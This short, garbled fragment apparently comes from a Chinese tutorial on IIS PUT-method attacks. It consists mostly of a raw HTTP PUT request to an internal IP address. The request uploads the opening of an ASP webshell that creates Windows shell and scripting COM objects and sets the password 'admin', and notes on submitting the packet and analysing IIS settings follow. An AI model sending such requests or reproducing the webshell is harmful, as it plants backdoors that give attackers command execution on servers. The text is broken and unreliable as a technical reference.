 PUT 域名: 192.168.102.62 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.102.62
Content-Length: 133738
<object runat=server id=oScriptlhn scope=page classid="clsid:72C24DD5-D70A-438B-
8A42-98424B88AFB8"></object><object runat=server id=oScriptlhn scope=page
classid="clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B"></object><%
UserPass="admin" '设置密码
本地文件: E:\asp.asp ... 提交数据包
远程分析IIS设置